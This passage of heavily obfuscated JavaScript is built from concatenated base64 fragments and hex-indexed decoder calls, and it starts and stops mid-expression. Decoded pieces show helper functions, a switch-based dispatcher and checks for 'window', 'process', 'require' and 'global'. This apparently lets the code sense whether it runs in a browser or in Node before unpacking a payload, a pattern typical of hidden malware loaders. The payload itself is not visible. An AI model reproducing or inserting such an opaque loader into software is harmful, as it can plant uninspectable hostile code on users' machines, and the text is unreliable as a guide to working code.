0soMHg0NmIsJ3ZzMFMnKStLKDB4MjkwL'+'CcpWkg2JykrSygweDNhZiwnN3ZyMScpK0'+'soMHgyYjks')+('JzFKUTInKStLKDB4MWViLCdNI0FLJykrS'+_0x7183052w(0x206)+'ExTmEnKStLKDB4MWQyLCdmNShdJykrSyg'+'weDNkNSwnTSNBSycpK0soMHgyZDYsJ3FZ'+'OHYnKStLKDB4MjI0LCcjIXVwJykrSygwe'+'DJhNiwnTEJKaScpK0soMHg0MzEsJ0AoJV'+_0x7183052w(0x2ce)+_0x7183052w(0x1df)+'KStLKDB4MmYyLCdAczFLJykrSygweDI0M'+'ywnUTFOYScpK0soMHg0YjksJzJATTcnKS'+'tLKDB4M2I2LCdYRyVnJykrSygweDE3MSw'+'nVnhWdycpK0soMHgyNDQsJ3ZzMFMnKStL'+'KDB4MjBiLCdpayZiJykrSygweDI1OSwnJ'+'GMzJicpK0soMHgxODYsJ085YnEnKStLKD'+'B4MjUxLCdLVXIqJykrSygweDQ4MiwnT2t'+_0x7183052w(0x234)+'MzJkLCcyQE03JykrSygweDJmNywnZjUoX'+'ScpK0soMHgxYmIsJzd2cjEnKStLKDB4ND'+'VmLCdlN1FDJykrSygweDFkNCwnTSNBSyc'+'pK0soMHgyNWYsJ3VtQl0nKStLKDB4Mzdh'+'LCdpayZiJykrSygweDFkMCwnaWsmYicpK'+_0x7183052w(0x251)+'dpayZiJykrSygweDFjYywnOHN5VycpK0s'+'oMHg0NjksJ3Jsa2cnKStLKDB4NDhiLCc4'+'c3lXJykrSygweDM3ZSwneCVuZicpK0soM'+'HgzMTAsJ1JxQ0knKStLKDB4MzFmLCdmNS'+'hdJykrSygweDE2NCwncVk4dicpK0soMHg'+_0x7183052w(0x27f)+_0x7183052w(0x2ea)+'DMsJ1JxQ0knKStLKDB4M2Q0LCdSMHlsJy'+'krSygweDI5')+('NywnQCglVicpK0soMHg0OGQsJzlDSDYnK'+'StLKDB4MmYwLCdUbykqJykrSygweDRhNi'+'wnVnhWdycpK0soMHgzZmIsJ0BzMUsnKSt'+'LKDB4M2MzLCdLKihZJykrSygweDFiYSwn'+'MkBNNycpK0soMHgzMmMsJ1hHJWcnKStLK'+'DB4MmYzLCdQI0FtJykrSygweDI1ZSwnaE'+'xDVicpK0soMHgzNmEsJ09rYyUnKStLKDB'+'4NDU1LCdAczFLJykrSygweDJlYiwnNEZd'+'aicpK0soMHg0OTYsJzgzIVcnKStLKDB4M'+'Tk0LCc4MyFXJykrSygweDNlZiwnOUNINi'+_0x7183052w(0x20c)+'hLCdAKCVWJykrSygweDJhYSwnQHMxSycp'+'K0soMHgyNGMsJ2U3UUMnKStLKDB4MjM3L'+'CdLW3NnJykrSygweDQxMCwnITVCMScpK0'+'soMHg0YWMsJzNmMkInKStLKDB4NDg0LCd'+'SOWJuJykrSygweDQ5MiwnVnhWdycpK0so'+_0x7183052w(0x274)+'FZ3JykrSygweDRhOSwnZTdRQycpK0soMH'+'g0OTgsJzgzIVcnKStLKDB4MjliLCczZjJ'+'CJykrSygweDJmZCwnaExDVicpK0soMHgy'+'MjksJ1hHJWcnKStLKDB4MjBlLCckVmMhJ'+'ykrSygweDM3YywnITVCMScpK0soMHgzY2'+'EsJ0tbc2cnKStLKDB4NDM4LCc5Q0g2Jyk'+'rSygweDM1MiwnS1tzZycpK0soMHgzNjQs'+_0x7183052w(0x26e)+'ygweDI5MiwnOUNINicpK0soMHg0NmEsJ0'+_0x7183052w(0x1d9)+'weDIyZiwndnMwUycpK0soMHgxNzcsJyYk'+'XnMnKStLKDB4MjNkLCc1QCl0JykrSygwe'+'DJhOSwnZjUoXScpK0soMHgyNDksJ0NVJG'+_0x7183052w(0x2f7))+('MzE0LCdAczFLJykrSygweDJhMSwnaExDV'+_0x7183052w(0x266)+'NlLCdNI0FLJykrSygweDNlMywncVk4dic'+_0x7183052w(0x209)+'LCdLVXIqJykrSygweDQzYiwnJiRecycpK'+'0soMHg0MTIsJ3ZATUonKStLKDB4MWVhLC'+_0x7183052w(0x205)+'oMHgzNGQsJ0J0amwnKStLKDB4MWE1LCdC'+'dGpsJykrSygweDQ3ZSwnTSZ1MycpK0soM'+'HgxYjksJ3ZATUonKStLKDB4MmZmLCcxSl'+'EyJykrSygweDQzYSwnaWsmYicpK0soMHg'+_0x7183052w(0x264)+'JykrSygweDQ1MSwnT2tjJScpK0soMHgzZ'+'mUsJ2Y1KF0nKStLKDB4MzI3LCd4JW5mJy'+'krSygweDNiOCwnTzlicScpK0soMHg0MjU'+'sJ1JxQ0knKStLKDB4NDJlLCdUbykqJykr'+_0x7183052w(0x24f)+'0BzMUsnKStLKDB4NDVhLCdoTENWJykrSy'+'gweDQxNiwnOUNINicpK0soMHg0YmEsJ1h'+'HJWcnKStLKDB4NDE1LCdAczFLJykrSygw'+'eDNlNSwnaWsmYicpK0soMHg0MzcsJ085Y'+'nEnKStLKDB4M2JiLCc4c3lXJykrSygweD'+'M1MywnSyooWScpK0soMHg0OGUsJ1RvKSo'+'nKStLKDB4NGFlLCcyQE03JykrSygweDMx'+'NywnOUNINicpK0soMHgzNTgsJ00jQUsnK'+'StLKDB4MzI0LCdMQkppJykrSygweDNiYy'+'wnQHMxSycpK0soMHgyNDEsJ11qRzEnKSt'+'LKDB4MzczLCdHMzBlJykrSygweDMwNywn'+'TSNBSycpK0soMHgyNjIsJ2lrJmInKStLK'+'DB4NDAzLCd4JW5mJykrSygweDI4MSwnOH'+'N5VycpK0so')+(_0x7183052w(0x260)+_0x7183052w(0x23d)+'gzYTEsJ0tbc2cnKStLKDB4M2Q3LCddakc'+'xJykrSygweDMwMCwnMkBNNycpK0soMHg0'+'NjAsJyRjMyYnKStLKDB4NDI5LCdSOWJuJ'+'ykrSygweDFhMCwnVG8pKicpK0soMHgzN2'+'YsJzNmMkInKStLKDB4MzE4LCdpayZiJyk'+'rSygweDNkMCwnUTFOYScpK0soMHg0NDYs'+_0x7183052w(0x2d9)+_0x7183052w(0x217)+_0x7183052w(0x2e8)+_0x7183052w(0x1d0)+_0x7183052w(0x2cc)+'DQxMSwncVk4dicpK0soMHgzNDEsJ0J0am'+'wnKStLKDB4NDI0LCdWeFZ3JykrSygweDE'+'4MSwnSSRDUScpK0soMHgyOGMsJzlDSDYn'+'KStLKDB4Mjg3LCdQI0FtJykrSygweDNhZ'+'CwnTEJKaScpK0soMHgzMGMsJ0sqKFknKS'+'tLKDB4M2IzLCdUbykqJykrSygweDJjZiw'+_0x7183052w(0x2bf)+'KDB4MjdjLCdLVXIqJykrSygweDJmNCwnR'+'zMwZScpK0soMHgyOWUsJ0BzMUsnKStLKD'+_0x7183052w(0x293)+'WdycpK0soMHgzYWMsJ1ExTmEnKStLKDB4'+'M2MxLCdQI0FtJykrSygweDI2MCwnQ1Ukb'+'icpK0soMHgzZDEsJ3VtQl0nKStLKDB4MW'+'U2LCchNUIxJykrSygweDIyMCwnQnRqbCc'+'pK0soMHgyNWIsJ1I5Ym4nKStLKDB4Mjg2'+'LCdCdGpsJykrSygweDQxOSwnQ1UkbicpK'+'0soMHg0YWEsJ2U3UUMnKStLKDB4M2Q4LC'+'dAKCVWJykr')+('SygweDM3OCwnOHN5VycpK0soMHgzNGMsJ'+'21MZGwnKSsoSygweDJhMywnIyF1cCcpK0'+'soMHgzOGQsJ3glbmYnKStLKDB4MzFlLCd'+'NJnUzJykrSygweDNmMiwncmxrZycpK0so'+'MHgyZDEsJzd2cjEnKStLKDB4MWU3LCc4c'+'3lXJykrSygweDJjOSwnSyooWScpK0soMH'+'gzY2MsJ3FZOHYnKStLKDB4NDFhLCcxSlE'+'yJykrSygweDE4NywnUCNBbScpK0soMHgy'+'NWQsJ11qRzEnKStLKDB4MTg1LCdybGtnJ'+'ykrSygweDE5OSwnTSZ1MycpK0soMHgzNT'+'YsJylaSDYnKStLKDB4MWM2LCdtTGRsJyk'+'rSygweDNkZSwnMUpRMicpK0soMHgzM2Ms'+'J09rYyUnKStLKDB4MzFkLCdRMU5hJykrS'+_0x7183052w(0x1d8)+'kkQ1EnKStLKDB4M2VjLCdiN25dJykrSyg'+'weDNlYSwnMkBNNycpK0soMHgyMTgsJ1Iw'+'eWwnKStLKDB4Mzg3LCdScUNJJykrSygwe'+'DE5YSwndkBNSicpK0soMHgyOTQsJzgzIV'+'cnKStLKDB4MmRmLCdLW3NnJykrSygweDJ'+'hNSwnMkBNNycpK0soMHgzMWMsJ1AjQW0n'+'KStLKDB4MjYxLCckYzMmJykrSygweDIzO'+'SwnTSZ1MycpK0soMHgyNzksJ3VtQl0nKS'+'tLKDB4MjEzLCdpayZiJykrSygweDE2NSw'+_0x7183052w(0x1ee)+'KDB4MjNlLCdPa2MlJykrSygweDI5MSwnU'+'jB5bCcpK0soMHg0MzksJ09rYyUnKStLKD'+'B4NDU5LCc4MyFXJykrSygweDFkMSwnTSN'+'BSycpK0soMHgzNDIsJ00mdTMnKStLKDB4'+'MjhlLCc1QCl0JykrSygweDQ2NCwndnMwU'+'ycpK0soMHg0OWUsJ085YnEnKStLKDB4Mm'+'Q1LCdQI0Ft')+('JykrSygweDIzMSwnRzMwZScpK0soMHgzO'+_0x7183052w(0x2c9)+'krSygweDIzNSwnVnhWdycpK0soMHg0Nzk'+_0x7183052w(0x2db)+'SygweDJmNiwnNEZdaicpK0soMHgzNGIsJ'+'3glbmYnKStLKDB4MWI1LCczZjJCJykrSy'+_0x7183052w(0x21b)+_0x7183052w(0x23b)+'eDI4YiwnJiRecycpK0soMHgxYjcsJyRWY'+'yEnKStLKDB4MmM0LCc0Rl1qJykrSygweD'+'FlMSwnKVpINicpK0soMHgxOTAsJ1I5Ym4'+'nKStLKDB4MzllLCckYzMmJykrSygweDM1'+'ZiwnQCglVicpK0soMHgyOGQsJ2U3UUMnK'+_0x7183052w(0x237)+_0x7183052w(0x2b1)+'LKDB4MjBkLCdLW3NnJykrSygweDFmMSwn'+'MUpRMicpK0soMHgxYmMsJzRGXWonKStLK'+'DB4MzM5LCdAczFLJykrSygweDQ1ZSwnTz'+'licScpK0soMHgzOTgsJ1ExTmEnKStLKDB'+'4MTg5LCdpayZiJykrSygweDMzMSwnUCNB'+'bScpK0soMHgxYWEsJ0sqKFknKStLKDB4N'+_0x7183052w(0x201)+'cpK0soMHgzYjEsJ0xCSmknKStLKDB4MzJ'+'hLCdxWTh2JykrSygweDNhNSwnSyooWScp'+'K0soMHgxYWYsJ2I3bl0nKStLKDB4M2YwL'+'CdiN25dJykrSygweDM3NCwnOUNINicpK0'+'soMHgyMzQsJzgzIVcnKStLKDB4MjA3LCc'+'3dnIxJykrSygweDM0OCwnSSRDUScpK0so'+'MHgyNTAsJ0sqKFknKStLKDB4NDZlLCc0R'+'l1qJykrSygweDJmYywnT2tjJScpK0soMH'+'gzNGEsJ3FZ')+('OHYnKStLKDB4MWUzLCcjIXVwJykrSygwe'+'DQ0MywncmxrZycpK0soMHgxOGQsJzd2cj'+'EnKStLKDB4MjY5LCd2QE1KJykrSygweDI'+'xNSwnQnRqbCcpK0soMHgyYzgsJyMhdXAn'+_0x7183052w(0x211)+'CwnTzlicScpK0soMHgxZGIsJ3ZATUonKS'+'tLKDB4M2E0LCc1QCl0JykrSygweDMxOSw'+'ndW1CXScpK0soMHg0MjAsJ21MZGwnKStL'+'KDB4NDY1LCdYRyVnJykrSygweDI3Mywna'+_0x7183052w(0x2d0)+'B4M2U4LCdAKCVWJykrSygweDJlNCwnTSZ'+'1MycpK0soMHgxZGEsJ0czMGUnKStLKDB4'+'NDI3LCc4c3lXJykrSygweDFjMywnQnRqb'+'CcpK0soMHgyYjgsJylaSDYnKStLKDB4Mj'+_0x7183052w(0x22a)+_0x7183052w(0x269)+'LCdSOWJuJykrSygweDE4OCwnNUApdCcpK'+_0x7183052w(0x298)+'dHMzBlJykrSygweDQxMywndW1CXScpK0s'+'oMHgzMTUsJ09rYyUnKStLKDB4M2E5LCdQ'+'I0FtJykrSygweDQ1YywnQ1UkbicpK0soM'+'HgyYWQsJ00jQUsnKStLKDB4NDI2LCcyQE'+'03JykpLGZbSygweDQ4ZiwnTSNBSycpXT1'+_0x7183052w(0x1fc)+'fSxmW0soMHgzNWMsJ0kkQ1EnKV09ZnVuY'+_0x7183052w(0x2e7)+'tLKDB4Mzg1LCdNI0FLJyldPWZ1bmN0aW9'+'uKHMsdCl7cmV0dXJuIHMrdDt9LGZbSygw'+'eDNjZSwnNUApdCcpXT1LKDB4NDg2LCc1Q'+'Cl0JykrJ3MvJyxmW0soMHgzNGYsJ3VtQl'+'0nKV09Sygw')+('eDJmYiwndkBNSicpK0soMHgxYWQsJyE1Q'+'jEnKStLKDB4MWM3LCdmNShdJykrSygweD'+'FmNywnZjUoXScpK0soMHg0MTcsJzJATTc'+'nKStLKDB4MzY4LCdybGtnJykrSygweDM0'+'OSwnRzMwZScpK0soMHgyZGEsJ00mdTMnK'+'StLKDB4MzIzLCdDVSRuJykrSygweDNlMC'+_0x7183052w(0x2f1)+'LKDB4MjNhLCddakcxJykrSygweDIwNSwn'+'VG8pKicpK0soMHgzZGMsJ00mdTMnKStLK'+'DB4NDhhLCddakcxJykrSygweDIxMCwnN3'+'ZyMScpK0soMHgyMWYsJzVAKXQnKStLKDB'+'4NDgxLCdRMU5hJykrSygweDI5OSwnUCNB'+_0x7183052w(0x2e0)+'GFiLCd2czBTJykrSygweDNiZCwnZTdRQy'+'cpK0soMHgyOWYsJzNmMkInKStLKDB4Mjg'+'4LCdybGtnJykrSygweDQ3NywnM2YyQicp'+'K0soMHgyOTgsJ1ExTmEnKStLKDB4MjA0L'+'CdPa2MlJykrSygweDE5ZSwnZjUoXScpK0'+'soMHg0NDcsJ09rYyUnKStLKDB4MzY3LCd'+'CdGpsJykrSygweDQ2OCwnM2YyQicpK0so'+'MHgzOWMsJyMhdXAnKStLKDB4NDlhLCcmJ'+'F5zJykrSygweDI5MywnJiRecycpK0soMH'+_0x7183052w(0x24a)+'nJykrSygweDJhYywnS1VyKicpK0soMHgx'+'ZGQsJ0xCSmknKStLKDB4MzBmLCddakcxJ'+'ykrSygweDE4ZiwnT2tjJScpK0soMHg0Mz'+_0x7183052w(0x1cf)+'rSygweDI2NCwnaExDVicpK0soMHgxYWMs'+'J2I3bl0nKStLKDB4M2U2LCd2czBTJykrS'+_0x7183052w(0x2e5)+'tbc2cnKStL')+(_0x7183052w(0x248)+_0x7183052w(0x2b3)+'B4MmM1LCc4MyFXJykrSygweDFlZCwnUnF'+_0x7183052w(0x23a)+'Mjc2LCc5Q0g2JykrSygweDMzZCwnKVpIN'+_0x7183052w(0x27a)+_0x7183052w(0x258)+'pK0soMHgzNTUsJ2Y1KF0nKStLKDB4M2Iw'+'LCdUbykqJykrSygweDNmOCwnQnRqbCcpK'+'0soMHgzNmIsJ0NVJG4nKStLKDB4MzQ2LC'+'cxSlEyJykrSygweDMzOCwnZTdRQycpK0s'+'oMHgzOWYsJ2Y1KF0nKStLKDB4MjM4LCdN'+'JnUzJykrSygweDFhZSwnJFZjIScpK0soM'+'Hg0MzUsJyMhdXAnKStLKDB4MmY4LCdSOW'+'JuJykrSygweDNjNiwnXWpHMScpK0soMHg'+'xOTYsJ11qRzEnKStLKDB4NGI4LCd2QE1K'+'JykrSygweDMwMywnKVpINicpK0soMHg0Y'+'jIsJzVAKXQnKStLKDB4MWUwLCdRMU5hJy'+_0x7183052w(0x1ca)+'sJzVAKXQnKStLKDB4NDYyLCdLW3NnJykr'+'SygweDMzYSwnVnhWdycpK0soMHgzNjEsJ'+'zNmMkInKStLKDB4M2RkLCdLKihZJykrSy'+'gweDMyNSwnRzMwZScpK0soMHgyMTQsJzd'+'2cjEnKStLKDB4Mzk2LCc0Rl1qJykrSygw'+'eDNlNywnNUApdCcpK0soMHgzZGEsJzhze'+'VcnKStLKDB4MjY4LCczZjJCJykrSygweD'+'Q4MCwnQ1UkbicpK0soMHgzYzIsJ3Jsa2c'+'nKStLKDB4MWY0LCdQI0FtJykrSygweDIw'+'ZiwnVnhWdycpK0soMHgyZDgsJ2Y1KF0nK'+'StLKDB4M2ZjLCdLKihZJykrSygweDFhMS'+'wndnMwUycp')+(_0x7183052w(0x1ea)+_0x7183052w(0x1e1)+_0x7183052w(0x294)+_0x7183052w(0x1ff)+'MHgyY2MsJ0tbc2cnKStLKDB4MTk1LCdSc'+_0x7183052w(0x227)+'gyZGIsJzRGXWonKStLKDB4NDQ4LCdAKCV'+'WJykrSygweDFkZiwnQHMxSycpK0soMHgz'+'MmIsJ1JxQ0knKStLKDB4NDAyLCcyQE03J'+'ykrSygweDQzMCwnMUpRMicpK0soMHgzZD'+'MsJ3VtQl0nKStLKDB4MWE2LCcmJF5zJyk'+'rSygweDQ1YiwndkBNSicpK0soMHg0NzUs'+'JzgzIVcnKStLKDB4NDhjLCddakcxJykrS'+'ygweDE2NiwncVk4dicpK0soMHgyMDgsJ1'+'hHJWcnKStLKDB4M2M4LCdpayZiJykrSyg'+'weDJhOCwncmxrZycpK0soMHgzNDQsJ1Rv'+'KSonKStLKDB4MzU0LCc1QCl0JykrSygwe'+_0x7183052w(0x2c8)+'0nKStLKDB4M2JmLCczZjJCJykrSygweDM'+_0x7183052w(0x1f3)+_0x7183052w(0x255)+'CwncmxrZycpK0soMHgyZmUsJzgzIVcnKS'+_0x7183052w(0x2fe)+_0x7183052w(0x1cb)+_0x7183052w(0x2de)+_0x7183052w(0x2a9)+'B4MmEyLCc5Q0g2JykrSygweDFjNCwnT2t'+'jJScpK0soMHg0NDEsJ1JxQ0knKStLKDB4'+_0x7183052w(0x2d3)+'ScpK0soMHg0NDIsJyRWYyEnKStLKDB4ND'+_0x7183052w(0x24e))+('JykrSygweDQ5ZCwnJiRecycpK0soMHg0M'+'jMsJ00jQUsnKStLKDB4MWZmLCcmJF5zJy'+'krSygweDI3ZCwnKVpINicpK0soMHgxYzI'+'sJ1I5Ym4nKStLKDB4MmNiLCd2QE1KJykr'+'SygweDNlMiwnNUApdCcpK0soMHgzNjAsJ'+'09rYyUnKStLKDB4MTk3LCdScUNJJykrSy'+'gweDFlOSwncmxrZycpK0soMHgyNDIsJ2I'+'3bl0nKStLKDB4MzQ1LCcmJF5zJykrSygw'+'eDI1YywnQHMxSycpK0soMHgzYjQsJ3VtQ'+'l0nKStLKDB4MTZhLCczZjJCJykrSygweD'+'QxYiwnUCNBbScpK0soMHg0OTQsJ0NVJG4'+'nKStLKDB4MjQ1LCdoTENWJykrSygweDMz'+'MCwncVk4dicpK0soMHgyYTAsJ1AjQW0nK'+'StLKDB4MzAyLCdUbykqJykrSygweDNkNi'+'wndkBNSicpK0soMHgzMzcsJ3VtQl0nKSt'+'LKDB4MWE3LCc4MyFXJykrSygweDI3Nywn'+'KVpINicpK0soMHg0NGMsJyE1QjEnKStLK'+'DB4NGI1LCdQI0FtJykrSygweDIxOSwnUj'+_0x7183052w(0x249)+'4NDQ0LCd1bUJdJykrSygweDMwNCwnVnhW'+'dycpK0soMHg0OTcsJ11qRzEnKStLKDB4M'+'jRiLCdWeFZ3JykrSygweDFiNCwnVG8pKi'+'cpK0soMHg0YTQsJ3VtQl0nKStLKDB4MWJ'+_0x7183052w(0x280)+_0x7183052w(0x24b)+'CcpWkg2JykrSygweDE2OSwnKVpINicpK0'+'soMHgyZDksJ3ZzMFMnKStLKDB4NGExLCd'+'2QE1KJykrSygweDQ3YiwncmxrZycpK0so'+'MHgyYjUsJzNmMkInKStLKDB4NDZkLCdSM'+'HlsJykrSygweDQwYSwnNUApdCcpK0soMH'+_0x7183052w(0x28e))+('c2cnKStLKDB4NDg4LCdQI0FtJykrSygwe'+'DIwMCwnOHN5VycpK0soMHgzMTMsJzJATT'+'cnKStLKDB4MzgwLCcmJF5zJykrSygweDF'+'hOCwndkBNSicpK0soMHg0NjYsJyYkXnMn'+'KStLKDB4M2I5LCdybGtnJykrSygweDFlZ'+_0x7183052w(0x21e)+_0x7183052w(0x2a0)+'nVnhWdycpK0soMHg0M2YsJzVAKXQnKSso'+'SygweDIxMiwnSSRDUScpK0soMHg0OWYsJ'+'1IweWwnKStLKDB4MWZjLCdSOWJuJykrSy'+'gweDFiOCwnODMhVycpK0soMHgzOTAsJ3Z'+'zMFMnKStLKDB4NDljLCdybGtnJykrSygw'+'eDFkMywnN3ZyMScpK0soMHgxY2EsJ0kkQ'+'1EnKStLKDB4MTlkLCcpWkg2JykrSygweD'+'MyOSwnUjlibicpK0soMHgyZDMsJzNmMkI'+_0x7183052w(0x281)+'NCwnJiRecycpK0soMHg0NDUsJ09rYyUnK'+'StLKDB4Mjc4LCc4c3lXJykrSygweDE4Yy'+'wnUTFOYScpK0soMHgyMjgsJ0tVcionKSt'+'LKDB4Mjc1LCdybGtnJykrSygweDFkOSwn'+'RzMwZScpK0soMHgzMmUsJ0AoJVYnKStLK'+'DB4NGEzLCd1bUJdJykrSygweDI2MywnMU'+'pRMicpK0soMHg0NzIsJ3Jsa2cnKStLKDB'+_0x7183052w(0x2dc)+_0x7183052w(0x2ba)+'zdiLCdSOWJuJykrSygweDMxMiwnT2tjJS'+'cpK0soMHgzNmMsJ00jQUsnKStLKDB4Mzl'+'hLCddakcxJykrSygweDM5ZCwnVG8pKicp'+_0x7183052w(0x23c)+'Cd1bUJdJykrSygweDQzYywnUCNBbScpK0'+'soMHgzYzks')+('JyRjMyYnKStLKDB4MmFmLCdybGtnJykrS'+_0x7183052w(0x2a8)+'tbc2cnKStLKDB4MWYwLCdmNShdJykrSyg'+'weDQ4OSwnZjUoXScpK0soMHg0MjgsJ0kk'+'Q1EnKStLKDB4MjZjLCdScUNJJykrSygwe'+'DM1ZSwnTEJKaScpK0soMHgxZmUsJzgzIV'+'cnKStLKDB4MzIwLCdtTGRsJykrSygweDJ'+'iZCwnUjlibicpK0soMHgyNTcsJzhzeVcn'+_0x7183052w(0x2da)+_0x7183052w(0x27e)+'tLKDB4MTZiLCcpWkg2JykrSygweDNmNiw'+'nVnhWdycpK0soMHgyNmQsJ21MZGwnKStL'+'KDB4MzkxLCd2QE1KJykrSygweDI5YywnJ'+_0x7183052w(0x232)+'B4MjlkLCcpWkg2JykrSygweDMxMSwnaWs'+'mYicpK0soMHgzMGIsJ3ZzMFMnKStLKDB4'+_0x7183052w(0x2c2)+'ScpK0soMHgyZTYsJ0xCSmknKStLKDB4ND'+'FlLCdybGtnJykrSygweDM2OSwnS1tzZyc'+'pK0soMHg0MWQsJ1I5Ym4nKStLKDB4MTcw'+_0x7183052w(0x2a4)+'0soMHg0NTIsJyYkXnMnKStLKDB4MjdhLC'+'dtTGRsJykrSygweDI2ZiwnWEclZycpK0s'+'oMHg0MzYsJ2U3UUMnKStLKDB4MjI3LCcy'+_0x7183052w(0x2a3)+_0x7183052w(0x28a)+'tnJykrSygweDJlYywnN3ZyMScpK0soMHg'+_0x7183052w(0x28d)+_0x7183052w(0x1f1)+'TAsJ1Z4VncnKStLKDB4MjMyLCcyQE03Jy'+'krSygweDIw')+('MiwnUjlibicpK0soMHgzY2QsJ3ZzMFMnK'+'StLKDB4M2UxLCcyQE03JykrSygweDE3My'+'wnQCglVicpK0soMHgxNjMsJ3ZATUonKSt'+'LKDB4NDBjLCdSMHlsJykrSygweDJhZSwn'+_0x7183052w(0x2f5)+'DB4MjMwLCd4JW5mJykrSygweDNhYSwnOD'+'MhVycpK0soMHgyYmIsJ3ZzMFMnKStLKDB'+_0x7183052w(0x2bc)+'aScpK0soMHgyZTMsJ0xCSmknKStLKDB4M'+'TdlLCdLKihZJykrSygweDNiZSwnNEZdai'+'cpK0soMHg0N2MsJ1RvKSonKStLKDB4MzA'+'1LCdLVXIqJykrSygweDM2ZCwnTSZ1Mycp'+'K0soMHgzZmYsJ3FZOHYnKStLKDB4MjhmL'+_0x7183052w(0x202)+_0x7183052w(0x2ae)+_0x7183052w(0x236)+'MHgzZGYsJzlDSDYnKStLKDB4MWIzLCdmN'+'ShdJykrSygweDQyYSwndkBNSicpK0soMH'+'gzODYsJ1ExTmEnKStLKDB4MjY3LCcmJF5'+'zJykrSygweDE4MywnYjduXScpK0soMHgy'+'MDksJzJATTcnKStLKDB4NDA5LCdJJENRJ'+_0x7183052w(0x2cf)+'ksJ3ZzMFMnKStLKDB4M2MwLCcyQE03Jyk'+'rSygweDFiZiwnXWpHMScpK0soMHgxZjMs'+'J0tVcionKStLKDB4MjY1LCdRMU5hJykrS'+_0x7183052w(0x1e4)+'9rYyUnKStLKDB4MTZmLCdLW3NnJykrSyg'+'weDQ1NiwnS1tzZycpK0soMHg0NTcsJyMh'+'dXAnKStLKDB4M2VkLCd1bUJdJykpLGZbS'+_0x7183052w(0x25a)+'dlN1FDJykr')+('SygweDI5YSwnTzlicScpKyduZycsZltLK'+_0x7183052w(0x239)+_0x7183052w(0x29d)+'0dXJuIHModCx1LHYsdyx4LHkseixBLEIs'+_0x7183052w(0x24d)+_0x7183052w(0x26c)+'t9LGZbSygweDE5MSwnJiRecycpXT1mdW5'+'jdGlvbihzLHQsdSx2LHcseCx5KXtyZXR1'+'cm4gcyh0LHUsdix3LHgseSk7fSxmW0soM'+_0x7183052w(0x2e9)+_0x7183052w(0x28c)+'3KTt9LGZbSygweDM2MywnIyF1cCcpXT1L'+'KDB4MmIzLCdAczFLJykrSygweDFhMywnd'+_0x7183052w(0x299)+'csZltLKDB4NDYxLCdSMHlsJyldPUsoMHg'+'yNTgsJzgzIVcnKStLKDB4MzhiLCdiN25d'+_0x7183052w(0x1d3)+'TMsJ085YnEnKSxmW0soMHgyNTYsJ00mdT'+_0x7183052w(0x20f)+'gcyh0KTt9LGZbSygweDJiNCwnUjlibicp'+'XT1LKDB4NDYzLCdybGtnJykrSygweDJjZ'+'CwnaWsmYicpK0soMHgzZjMsJ2I3bl0nKS'+_0x7183052w(0x20e)+'weDNiNywndnMwUycpXT1LKDB4MmU1LCc1'+_0x7183052w(0x22b)+'HgzMDgsJyRWYyEnKStLKDB4M2IyLCd1bU'+_0x7183052w(0x302)+'weDE4NCwnTzlicScpXT1mdW5jdGlvbihz'+_0x7183052w(0x230)+_0x7183052w(0x2c7)+'QpO307dmFy')+('IGg9ZixpPWZ1bmN0aW9uKCl7dmFyIHM9I'+'SFbXTtyZXR1cm4gZnVuY3Rpb24odCx1KX'+'t2YXIgdj1zP2Z1bmN0aW9uKCl7dmFyIEw'+_0x7183052w(0x1dd)+'dVtMKDB4MmJlLCdPOWJxJyldKHQsYXJnd'+'W1lbnRzKTtyZXR1cm4gdT1udWxsLHc7fX'+'06ZnVuY3Rpb24oKXt9O3JldHVybiBzPSF'+'bXSx2O307fSgpO2Z1bmN0aW9uIGoocyx0'+_0x7183052w(0x22f)+'CdRMU5hJyldPWZ1bmN0aW9uKHosQSl7dm'+'FyIE49TTtyZXR1cm4gaFtOKDB4MmQyLCd'+'1bUJdJyldKHosQSk7fSx1W00oMHgzYzQs'+'JyRWYyEnKV09aFtNKDB4NDUzLCdHMzBlJ'+'yldLHVbTSgweDNkYiwnMkBNNycpXT1mdW'+'5jdGlvbih6LEEpe3ZhciBPPU07cmV0dXJ'+'uIGhbTygweDQwNiwnS1tzZycpXSh6LEEp'+_0x7183052w(0x1f5)+'SgweDI0ZCwnbUxkbCcpXSx1W00oMHgzOT'+'UsJzJATTcnKV09aFtNKDB4MzViLCchNUI'+'xJyldLHVbTSgweDI1MywndnMwUycpXT1m'+'dW5jdGlvbih4KXt2YXIgUD1NO3JldHVyb'+'iBoW1AoMHgyNWEsJ0czMGUnKV0oeCk7fS'+'x1W00oMHgyMWQsJ3FZOHYnKV09aFtNKDB'+_0x7183052w(0x27c)+_0x7183052w(0x1e0)+'iBRPU07cmV0dXJuIGhbUSgweDQwZSwnOD'+_0x7183052w(0x2f0)+_0x7183052w(0x2b5)+'XSx1W00oMHgzNWQsJ0tVcionKV09ZnVuY'+'3Rpb24oeCx5LHope3ZhciBSPU07cmV0dX'+_0x7183052w(0x1d5))+('eDQwOCwnZjUoXScpXSh4LHkseik7fTt2Y'+'XIgdj11O2Zvcih2YXIgdyBpbiBzKWlmKG'+'hbTSgweDI3NCwndnMwUycpXSh3W00oMHg'+'xNmMsJ11qRzEnKSsnaCddLHQpJiZmdW5j'+'dGlvbih4LHkpe3ZhciBTPU0sej12W1MoM'+'HgyMWMsJ0xCSmknKV1bUygweDFlYywnYj'+'duXScpXSgnfCcpLEE9MHgwO3doaWxlKCE'+'hW10pe3N3aXRjaCh6W0ErK10pe2Nhc2Un'+_0x7183052w(0x2e4)+'DAsJ2lrJmInKV0oQix5W1MoMHgzMjgsJ1'+'ExTmEnKSsnaCddKTtCKyspaWYodltTKDB'+_0x7183052w(0x2f3)+_0x7183052w(0x243)+'VtCXVsweDBdKSx5W0JdWzB4MV0pKXJldH'+_0x7183052w(0x23f)+'weDM2ZiwnNUApdCcpXShGKTtjb250aW51'+'ZTtjYXNlJzInOnZhciBEPXt9O0RbUygwe'+_0x7183052w(0x276)+_0x7183052w(0x2fd)+'jYXNlJzMnOnJldHVybiAweDE7Y2FzZSc0'+'Jzp2YXIgRj12W1MoMHgyNzAsJyE1QjEnK'+'V0oaSx0aGlzLGZ1bmN0aW9uKCl7dmFyIF'+'Q9UyxHPXZbVCgweDI4MiwnRzMwZScpXSh'+'0eXBlb2Ygd2luZG93LHZbVCgweDMzYiwn'+'dW1CXScpXSk/d2luZG93OnZbVCgweDM3M'+'SwnJFZjIScpXSh0eXBlb2YgcHJvY2Vzcy'+_0x7183052w(0x229)+_0x7183052w(0x254)+'cXVpcmUsdltUKDB4MmM3LCdNI0FLJyldK'+'SYmdltUKDB4MjM2LCdPOWJxJyldKHR5cG'+'VvZiBnbG9i')+(_0x7183052w(0x277)+'G9iYWw6dGhpcyxIPWZ1bmN0aW9uKCl7dm'